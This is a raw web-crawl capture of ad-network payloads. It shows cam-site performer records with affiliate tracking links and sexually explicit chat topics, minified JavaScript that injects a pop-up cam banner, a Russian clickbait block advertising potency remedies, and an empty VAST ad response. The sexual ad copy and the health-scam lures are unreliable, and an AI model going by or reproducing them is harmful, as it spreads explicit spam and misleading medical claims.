girl!!\",\"flags\":[\"english\"],\"online_time\":3484,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Issadorra\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":139,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LeahJones\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LeahJones\",\"display_name\":\"LeahJones\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03c\\/06f\\/028\\/e8760e4332a465b05dba8a77a3ef76ab_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03c\\/06f\\/028\\/xbig_lq\\/226e1d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03c\\/06f\\/028\\/xbig_lq\\/226e1d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03c\\/06f\\/028\\/xbig\\/226e1d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LeahJones\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LeahJones\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LeahJones\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LeahJones?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LeahJones\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LeahJones\\/playlist.m3u8\",\"chat_topic\":\"Look at my big boobs, you know you love them and you want to play with them.♥ IG@leahjonesxcm♥ GOAL:Cumshow @remain tks left♥\",\"chat_topic_ru\":\"I want to bounce on your cock until your balls are empty ♥ IG@leahjonesxcm♥ GOAL: fuck pussy @remain tks left♥\",\"flags\":[\"spanish\",\"english\"],\"online_time\":12748,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LeahJones\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":95,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Laranya\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Laranya\",\"display_name\":\"Laranya\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/d22a44.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/d22a44.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig\\/d22a44.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Laranya\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Laranya?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Laranya\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Laranya\\/playlist.m3u8\",\"chat_topic\":\"Spoil me ...I reward GENEROSITY...BEAUTIFULLY ...\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":18847,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Laranya\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":74,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"twitter\",\"snapchat\"],\"is_new\":0}]}'),'bcsbtool'),T=navigator.userAgent.indexOf('UCBrowser/')>-1,O=g===t.RANDOM_CHAT,P={avatarUrl:'//i.wlicdn.com/0a6/325/1ce/29c61365af3fc5eb84fee992ffe01414_thumb_medium.jpg',snapshotUrl:'//i.wlicdn.com/live/0a6/325/1ce/xbig/4faa76.jpg',username:'HaileyRose',displayname:'HaileyRose',vsUrlRoot:'https://db.bngpt.com/stream_HaileyRose',trackingUrl:v,iframeSrc:''};function x(){var t,r,i;p||(r=(t=a[y]).width,i=t.height,o.style.width=r,o.style.height=i,n.classList.add('__bcsb_open'),p=!0,O&&(T?U():e&&k(e,!0)))}function L(){p=!1,n.remove();var e=document.referrer.indexOf('promo/sticky-banner')>-1?1e3:Number("21600000"),t=document.querySelector('#bcsb_tool .video_played');(0,s.setLockCookie)(w,1,e),t&&t.pause()}function S(e){void 0===e&&(e=!1);var t=document.getElementsByTagName('source'),o=document.querySelector('#bcsb_tool .video.__loaded');if(t){var n=t[0];!e&&n&&n.removeEventListener('error',U),setTimeout(function(){n&&!(0,i.iOS)()&&(n.addEventListener('error',U),o&&o.addEventListener('play',R))},1)}}function k(e,t){void 0===t&&(t=!1),E(e.getElementsByTagName('source'));var o=document.querySelector('#bcsb_tool .video.__loaded');t&&E(o.getElementsByTagName('source')),T?U():e.load()}function E(e){e&&(e[0].src="".concat(P.vsUrlRoot,".webm"),e[1].src="".concat(P.vsUrlRoot,".mp4"))}function M(e){e.stopPropagation(),L()}function C(){L(),window.open(P.trackingUrl,'_blank')}function D(e,o){void 0===o&&(o=!1),P.username=e.username,P.snapshotUrl=e.snapshotUrl,P.avatarUrl=e.avatarUrl,P.vsUrlRoot=e.vsUrlRoot,P.trackingUrl=v.replace('%model_username%',P.username),function(e){void 0===e&&(e=!1);var o=document.querySelector('#bcsb_tool .video.__played'),n=document.querySelector('#bcsb_tool .video.__loaded');O?!e&&n&&(k(n),setTimeout(function(){n.classList.add('__played'),n.classList.remove('__loaded'),setTimeout(function(){o&&(o.classList.remove('__played'),o.classList.add('__loaded'),k(o),S())},1e3)},(0,i.iOS)()?2e3:1e3)):u.style.backgroundImage=g===t.PHOTO?"url(\"".concat(P.avatarUrl,"\")"):"url(\"".concat(P.snapshotUrl,"\")")}(o)}function U(){f?f.updatePath(P.vsUrlRoot):f=new r.ImagePlayer(h,P.vsUrlRoot,{frameRatio:.5625})}function R(){f&&(f.stopRequests(),f=null)}var j=document.createElement('style');j.type='text/css',j.innerHTML='#bcsb_tool{display:none}#bcsb_tool.__bcsb_open{display:block}#bcsb_tool .bcsb_wrapper{z-index:100;position:fixed}#bcsb_tool .bcsb_wrapper.bcsb_wl .bcsb_logo img{display:block}#bcsb_tool .bcsb_wrapper.bcsb_wl .bcsb_logo_icon{display:none}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_logo{width:70px;height:21px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_status{width:26px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_status_text{width:16px;height:6px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_btn_close{width:7%;min-width:14px;height:7%;min-height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_btn_close:before{top:-1px;bottom:-1px;left:-1px;right:0}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_logo{width:103px;height:31px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_status{width:30px;height:17px;top:29px;left:6px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_status_text{width:21px;height:9px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_btn_close{width:7%;height:7%}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_avatar{width:140px;height:140px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_logo{width:128px;height:39px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_status{width:38px;height:21px;top:29px;left:6px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_status_text{width:26px;height:11px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_logo{width:154px;height:46px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_status{width:45px;height:25px;top:35px;left:7px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_status_text{width:31px;height:13px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_btn_close{width:18px;height:18px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_logo{width:160px;height:48px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_status{width:47px;height:26px;top:35px;left:7px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_status_text{width:32px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_logo{width:180px;height:54px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_status{width:53px;height:30px;top:40px;left:8px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_status_text{width:33px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_logo{width:192px;height:58px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_status{width:57px;height:32px;top:43px;left:9px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_status_text{width:35px;height:14px}#bcsb_tool .bcsb_content{cursor:pointer;background:linear-gradient(#9948ff 0%,#ff1c74 44.79%,#ff891c 100%);border-radius:50%;justify-content:center;align-items:center;height:100%;display:flex;position:relative}#bcsb_tool .bcsb_close_icon{fill:#fff;width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_btn_close{z-index:4;cursor:pointer;background-color:#000000b3;border-radius:50%;justify-content:center;align-items:center;width:8%;min-width:18px;max-width:20px;height:8%;min-height:18px;max-height:20px;display:flex;position:absolute;top:0;right:0}#bcsb_tool .bcsb_btn_close:before{content:"";border-radius:50%;display:block;position:absolute;top:-3px;bottom:-3px;left:-3px;right:-3px}#bcsb_tool .bcsb_logo{z-index:3;width:calc(100% - 10px);max-width:192px;position:absolute;bottom:-1px;left:50%;transform:translate(-50%)}#bcsb_tool .bcsb_logo img{width:auto;max-width:76%;max-height:100%;display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_logo .bcsb_logo_icon{width:88%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_logo .bcsb_logo_bg{width:100%;height:auto}#bcsb_tool .bcsb_border{background-color:#fff;border-radius:50%;width:95%;height:95%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_avatar{z-index:2;background-color:#a9a9a9;background-position:50%;background-size:cover;border-radius:50%;flex-shrink:0;justify-content:center;align-items:center;width:88%;height:88%;display:flex;position:relative;overflow:hidden}#bcsb_tool .bcsb_avatar .video{object-fit:cover;width:100%;min-width:100%;height:100%;min-height:100%;position:absolute}#bcsb_tool .bcsb_avatar .video.__played{display:block}#bcsb_tool .bcsb_avatar .video.__loaded{display:none}#bcsb_tool .bcsb_canvas_wrapper{border-radius:50%;justify-content:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0;overflow:hidden}#bcsb_tool .bcsb_canvas_wrapper canvas{height:100%}#bcsb_tool .bcsb_status{z-index:3;color:#fff;background-color:#00e693;border-radius:50px;justify-content:center;align-items:center;width:13%;display:flex;position:absolute;top:15%;left:0;box-shadow:0 0 8px #00ffa399}',document.head.appendChild(j);var q=document.createElement('div');q.id='bcsb_tool',q.innerHTML='<div class="bcsb_wrapper bcsb_lang_en bcsb_s160x160 "> <div class="bcsb_content"> <div class="bcsb_border"></div> <div class="bcsb_avatar cam"> <video class="video __played" autoplay muted loop playsinline webkitPlaysinline preload="auto"> <source src="" type="video/webm"> <source src="" type="video/mp4"> </video> <video class="video __loaded" autoplay muted loop playsinline webkitPlaysinline preload="auto"> <source src="" type="video/webm"> <source src="" type="video/mp4"> </video> <div class="bcsb_canvas_wrapper"> <div class="js-stream_fallback"></div> </div></div> <div class="bcsb_status"> <svg class="bcsb_status_text" viewBox="0 0 16 6" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0 6V0H1.23691V4.94938H3.60299V6H0Z" fill="white"/> <path d="M4.62045 6V0H5.85736V6H4.62045Z" fill="white"/> <path d="M10.6534 0H11.9022L9.9192 6H8.57057L6.59152 0H7.8404L8.93766 3.57045C8.99884 3.78112 9.06135 4.02736 9.12519 4.30917C9.19169 4.58824 9.23292 4.78249 9.24888 4.89193C9.27814 4.64022 9.37789 4.19973 9.54813 3.57045L10.6534 0Z" fill="white"/> <path d="M16 6H12.6404V0H16V1.04241H13.8773V2.35978H15.8524V3.40219H13.8773V4.94938H16V6Z" fill="white"/> </svg> </div> <div class="bcsb_logo"> <svg class="bcsb_logo_icon" viewBox="0 0 130 31" fill="#ffffff" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M118.853 20.9478C117.858 23.6949 113.727 28.419 110.418 27.1495C113.273 23.9862 113.922 20.1986 113.641 18.8875C113.143 16.7232 107.801 20.0529 107.779 20.0529C106.957 17.9094 112.343 15.4329 114.636 16.307C116.344 16.9729 116.128 20.6356 114.398 23.6532C117.339 21.9259 118.594 17.4724 118.594 17.4724C120.389 17.8262 125.753 15.6202 125.753 10.355C125.753 6.46336 122.401 3.3209 117.685 3.3209C113.013 3.3209 109.553 6.60904 107.541 10.3758C107.39 10.6464 106.2 10.0845 106.2 9.27285C106.2 6.69229 111.153 1.88495 117.577 1.65603C122.617 1.48954 129.495 3.52902 129.495 11.3956C129.495 17.3059 123.439 21.5721 118.853 20.9478Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M87.1657 12.0199C87.382 10.2718 88.6149 8.21148 90.4967 8.2323C92.1838 8.25311 92.876 10.6256 92.7678 12.7483C92.7678 12.7483 93.4816 9.06474 95.7743 9.08555C97.5264 9.10636 97.9806 12.894 97.5264 16.4526C97.5264 16.4943 97.548 16.6399 97.6778 16.4734C98.5646 15.2872 99.8191 11.6661 99.8191 10.8753C99.9057 8.83581 100.836 7.8577 101.787 7.87851C102.739 7.87851 103.107 8.77338 102.912 9.08555C102.631 9.50177 102.415 10.8129 102.458 11.6037C102.631 14.2883 107.39 20.7813 104.491 22.8208C102.285 24.3816 98.8242 21.8011 97.7643 19.824C97.7643 19.824 97.8292 22.9665 96.6828 22.9665C95.0606 22.9665 94.3035 21.8635 94.6063 21.1351C95.6229 18.6378 96.3367 12.3529 94.8226 12.3529C93.1788 12.3321 92.3785 20.1778 92.7462 22.4878C92.7894 22.8416 92.6597 23.237 91.9675 23.237C90.3453 23.237 89.1124 22.4878 89.4801 21.3224C89.9127 19.9281 91.3835 11.2291 89.9343 11.2291C87.7713 11.2291 87.2306 19.5743 87.5334 22.4462C87.5334 22.5919 87.3603 23.1954 86.7331 23.2162C84.6566 23.2578 83.7482 22.0092 83.9645 21.3432C84.9162 18.4921 85.0892 14.101 84.7431 14.101C84.4187 15.6618 82.7099 22.7584 79.8548 22.7167C78.1893 22.6959 77.3457 20.927 77.0213 19.6783C76.8266 20.2819 75.6802 22.8 74.058 22.7792C72.0897 22.7584 71.6787 20.4275 71.6787 20.4275C71.2677 21.0311 69.6239 23.8405 67.1581 23.8197C62.4428 23.7781 61.5559 17.2018 61.5992 14.4548C61.6857 6.00552 66.0766 1.03169 69.7753 1.05251C71.7869 1.07332 73.0414 2.69657 72.7169 5.23551C72.479 7.04607 70.0565 10.0429 68.2828 9.7515C67.9368 9.68906 67.9584 9.54339 68.1314 9.25204C69.7537 7.15013 70.7054 3.38334 69.559 3.38334C68.5856 3.38334 64.9086 7.1085 64.8221 14.9751C64.8004 16.6191 65.1681 21.5721 67.0932 21.593C69.7753 21.6138 71.4624 16.5151 71.4624 16.5151C73.5173 9.04392 77.5837 7.79527 79.9413 9.1896C80.4172 9.46014 80.3523 10.1469 80.3523 10.1469C80.7849 10.3758 81.1093 10.7088 81.1526 11.2083C79.6601 13.5183 79.0761 18.7835 80.0495 18.95C81.3689 19.1789 83.4453 13.5183 83.4886 9.25204C83.4886 8.60689 84.5701 8.21148 85.0892 8.21148C86.7763 8.21148 87.1873 10.0429 87.1657 12.0199ZM76.1128 16.9937C77.0645 15.2664 77.8432 12.998 78.1244 11.6037C76.0479 10.8129 73.647 16.5151 73.9066 18.5337C73.9715 19.2205 74.7718 19.4078 76.1128 16.9937ZM100.879 13.4975C100.771 13.7056 99.2351 17.3059 99.0405 17.8262C98.8458 18.3256 100.987 20.6981 102.177 19.824C103.583 18.7835 100.901 13.4767 100.879 13.4975Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1112 12.4361C29.1112 12.4361 30.0413 9.60583 32.1177 9.60583C36.3139 9.60583 35.1892 18.9708 35.6434 18.9708C36.1625 18.9708 36.1625 17.9302 36.2274 17.6181C36.5735 14.0594 38.1957 9.68907 40.6832 9.21042C41.1806 9.12717 41.8944 9.21042 42.1324 9.27285C42.3703 9.31447 42.5433 9.33528 42.5866 9.02312C42.6298 8.73176 42.9975 8.52365 43.3436 8.50284C45.658 8.50284 46.9991 13.9969 47.1288 14.4548L47.237 14.871C47.9724 14.4548 49.0755 14.1426 49.0755 14.1426C49.2053 13.6848 50.568 8.64852 54.1585 8.64852C54.8291 8.64852 55.6943 8.93987 55.6943 8.93987C55.8673 8.9815 55.9971 8.96068 56.0187 8.77339C56.235 8.25311 57.8356 7.87851 59.1767 8.62771C59.5876 8.91906 59.0253 9.33528 58.8522 9.73069C56.9921 14.3299 56.9272 21.26 58.0303 22.5086C58.4196 22.9457 58.3115 23.6116 57.5112 23.6116C54.9156 23.6116 54.483 18.8875 54.483 17.951C54.483 17.951 53.0987 22.6959 51.152 22.6959C48.8809 22.6959 48.816 17.3475 48.9025 16.2862C48.6213 16.3694 48.0373 16.7024 47.7994 16.9105C48.0157 17.9094 49.4 24.3608 48.405 27.316C47.8426 28.9809 46.8909 30.8955 44.6847 30.8955C42.5001 30.8955 40.575 28.96 40.575 26.1506C40.575 21.8635 44.2737 17.4516 45.1822 16.5983C45.2903 16.4943 45.2903 16.2862 45.2471 16.1405C45.0091 14.6213 44.2737 12.7483 44.2088 12.6026C44.1223 12.7899 41.0725 22.5086 39.0177 22.5086C37.6766 22.5086 36.8547 21.1975 36.7682 20.6565C36.7682 20.6565 35.9246 22.9665 34.4754 22.9665C32.7883 22.9665 32.7883 21.3016 32.745 20.9062C32.8315 19.5535 33.8698 12.4777 31.8798 12.4777C29.8682 12.4777 29.241 16.744 28.6786 22.9665C28.657 23.1746 28.2244 23.4243 28.0081 23.4451C26.4723 23.6324 25.5639 22.6543 25.4557 22.4462C26.3642 17.8886 27.0564 11.9783 25.2827 9.66826C25.2394 9.5642 25.6937 8.73176 26.6454 8.73176C28.5488 8.71095 29.1761 11.5204 29.1112 12.4361ZM46.0041 19.2205C45.7445 19.5535 43.4301 23.1122 43.5816 26.7125C43.6032 27.1703 43.8411 28.19 44.5549 28.19C45.2687 28.19 46.0041 27.3368 46.2853 25.6095C46.7179 22.9873 46.1122 19.6783 46.0041 19.2205ZM38.7148 19.1373C39.991 19.1373 41.9593 12.0823 42.0458 11.6661C42.0891 11.4372 41.9809 11.3539 41.8512 11.3539C39.5151 11.3331 37.6333 19.1373 38.7148 19.1373ZM51.3467 18.3673C53.0122 18.7835 54.8074 13.7056 55.24 11.1875C51.7144 10.9377 50.2003 18.0759 51.3467 18.3673Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5775 11.3539C18.5775 11.3539 19.5941 8.46122 21.3461 8.46122C23.0116 8.46122 23.7686 10.3134 23.7686 10.3134C24.0282 10.6256 25.7369 12.5194 25.326 16.3902C25.0015 19.5327 23.4874 23.6324 20.8053 23.6324C18.2963 23.6324 17.0201 20.3651 17.258 16.7856C16.9985 16.7232 16.8254 16.8897 16.7389 17.077C14.6625 20.7397 10.0553 25.1516 7.54624 25.1516C6.20519 25.1516 5.70771 22.8 5.70771 22.6127C5.70771 21.1559 13.2998 15.9532 14.922 15.2248C14.922 15.2248 16.2414 13.3102 16.2414 11.7285C16.2414 10.355 15.5277 9.98042 15.0951 9.98042C12.9753 9.98042 9.79575 12.894 8.19514 15.974C8.0221 16.3278 7.69765 16.4318 7.30831 16.4318C5.90238 16.4318 5.03718 14.5796 5.25348 14.3299C5.68608 13.8513 6.22682 13.4142 6.5729 12.8731C9.49293 8.02419 9.70923 2.96712 8.64936 2.96712C6.98387 2.96712 3.82591 8.19068 3.82591 16.5983C3.82591 20.5108 4.73436 22.7584 5.34 23.3203C5.53467 23.5076 5.34 24.1319 4.60459 24.3608C3.17702 24.8187 0.862623 23.3203 0.559806 19.3037C-0.132349 10.0845 5.1237 0.178445 9.79575 0.948451C10.8123 1.11494 12.413 3.09198 10.834 8.83582C10.834 8.83582 11.7424 8.045 13.1484 7.69121C16.2847 6.94202 18.664 8.71095 18.5775 11.3539ZM21.173 13.1437C22.4708 13.1437 22.6006 14.8502 22.4059 14.8502C21.3244 14.8502 20.5458 15.204 20.3944 15.3705C19.5292 16.2653 19.4427 20.4275 20.1564 20.6148C21.3677 20.927 22.5357 17.8886 22.9251 16.0989C23.4225 13.7264 22.8818 11.8742 22.3843 11.8742C21.6705 11.8742 21.1947 13.0604 21.173 13.1437Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M112.862 10.4383C112.386 10.0637 112.062 7.98256 112.732 7.21256C112.862 7.17094 120.822 7.54553 121.6 7.62878C121.449 8.21149 121.168 8.56527 120.627 8.83581C119.502 9.3769 113.143 10.3134 112.862 10.4383Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M114.246 13.9553C113.857 13.6432 113.576 11.895 114.138 11.2499C114.246 11.2291 120.93 11.5204 121.579 11.6037C121.449 12.0823 121.211 12.3945 120.778 12.6026C119.827 13.0604 114.484 13.8513 114.246 13.9553Z"/> </svg> <img src="" alt="Logo"/> <svg class="bcsb_logo_bg" width="71" height="21" viewBox="0 0 71 21" fill="#ff266b" xmlns="http://www.w3.org/2000/svg"> <path d="M70.3375 7.46567C70.0871 4.32987 67.6265 1.62205 64.4432 1.3483C48.4248 -0.449434 23.099 -0.449434 7.08054 1.3483C3.90294 1.62947 1.44981 4.3346 1.19932 7.46567C0.852181 10.4143 0.852181 10.5386 1.19932 13.4873C1.44967 16.6231 3.91026 19.1411 7.09356 19.4148C25.8972 21.5284 45.6526 21.5284 64.4562 19.4148C67.6401 19.1422 70.1011 16.6235 70.3505 13.4873C70.6976 10.5386 70.6976 10.4143 70.3505 7.46567H70.3375Z" /> </svg> </div> <div class="bcsb_btn_close"> <svg class="bcsb_close_icon" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.18946 9.20965C1.80186 9.59711 1.17343 9.59711 0.785821 9.20965C0.398217 8.82219 0.398217 8.19398 0.785821 7.80652L7.80402 0.790843C8.19162 0.403378 8.82005 0.403378 9.20766 0.790843C9.59526 1.17831 9.59526 1.80651 9.20766 2.19398L2.18946 9.20965Z" fill="white"/> <path d="M9.20766 7.80652C9.59526 8.19398 9.59526 8.82218 9.20766 9.20965C8.82006 9.59711 8.19162 9.59711 7.80402 9.20965L0.785821 2.19398C0.398216 1.80651 0.398216 1.17831 0.78582 0.790843C1.17342 0.403378 1.80186 0.403378 2.18946 0.790843L9.20766 7.80652Z" fill="white"/> </svg> </div> </div></div>',document.body.appendChild(q),function(){if(!(0,s.getCookie)(w)){n=document.querySelector('#bcsb_tool'),o=document.querySelector('#bcsb_tool .bcsb_wrapper'),u=document.querySelector('#bcsb_tool .bcsb_avatar'),d=document.querySelector('#bcsb_tool .bcsb_status'),m=document.querySelector('#bcsb_tool .bcsb_logo'),e=document.querySelector('#bcsb_tool .video.__played'),h=document.querySelector('.js-stream_fallback');var t=_,r=b;o.style.left=t,o.style.top=r,o.style.transform="translate(-".concat(t,", -").concat(r,")"),m.style.display='0'===l?'none':'flex',d.style.display='0'===c?'none':'flex',D(P,!0),document.querySelector('#bcsb_tool .bcsb_btn_close').addEventListener('click',M),o.addEventListener('click',C),S(!0),x()}}()}})()})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flipflap.pro/fetch
body_size: 1245
content:
{"items":[{"blockId":21,"html":"<div id=\"fints-block\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//flipflap.pro/to/bzhct3qtayryy-1-2b-aab4\" data-id=\"43700\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem fints-elem_horizontal\">\r\n            <div class=\"fints-elem__inner clearfix\">\r\n\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//flipflap.pro//images/uimg/202412/3fcf614ca864/676eb377526ea_2.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🔞 Чтобы после 40 лет удовлетворять женщин как в 20 лет, запомните - за 15 минут до...</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n        <a href=\"//flipflap.pro/to/bzhct3qtayryy-1-2b-aac2\" data-id=\"43714\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem fints-elem_horizontal\">\r\n            <div class=\"fints-elem__inner clearfix\">\r\n\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//flipflap.pro//images/uimg/202412/8431b4f07ad9/676eb9d063ed2_2.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\"> Женщины, запишите рецепт для мужа: потенция вернется к нему за 3 минуты! Подливайте ему в...</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block {\r\n    margin: 12px 0;\r\n    border: 2px dotted #000000;\r\n }\r\n#fints-block .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n}\r\n#fints-block .fints-elem {\r\n    width: 50%;\r\n    border: 1px dotted #000000;\r\n}\r\n#fints-block .fints-elem__inner {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    padding: 5px;\r\n}\r\n#fints-block .fints-elem__image {\r\n    width: 32%;\r\n    line-height: 0;\r\n}\r\n#fints-block .fints-elem__picture {\r\n    width: 100%;\r\n}\r\n#fints-block .fints-elem__text {\r\n    padding-left: 5px;\r\n    width: 68%;\r\n    color: #4d4d4d;\r\n    font-family: inherit;\r\n    font-size: 15px;\r\n    line-height: 1.25;\r\n    text-align: left;\r\n    font-weight: 700;\r\n    font-style: normal;\r\n}\r\n#fints-block .fints-elem__title {\r\n    color: #0000ff;\r\n}\r\n#fints-block .fints-elem:hover .fints-elem__title {\r\n    text-decoration: underline;\r\n}\r\n#fints-block .fints-elem__more {\r\n    display: none;\r\n}","typeId":1}],"params":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://covivado.club/banner/81513517264a0a86329bb3b1e29800b3-59300-600x200x47440000-[rnd].js?e=vb600x200x48211&rand=0.8716287470523096
body_size: 184
content:

    <VAST version="3.0">
        <Error>
            <![CDATA[https://covivado.club/noad.gif]]>
        </Error>
    </VAST>

--- FILE ---
content_type: application/javascript; charset=utf-8
